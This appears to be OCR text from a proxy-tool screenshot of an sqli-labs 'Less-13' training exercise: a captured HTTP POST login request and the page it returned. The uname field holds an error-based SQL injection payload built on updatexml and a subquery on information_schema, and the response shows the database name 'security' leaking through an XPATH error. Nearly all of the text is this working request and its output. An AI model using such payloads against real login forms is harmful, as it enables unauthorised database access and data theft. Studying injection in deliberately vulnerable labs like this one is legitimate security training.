 Raw Params Headers Hex
POST /sqli/Less-13/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 137
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-13/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=0') and updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 5,1),0x7e),1) -- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED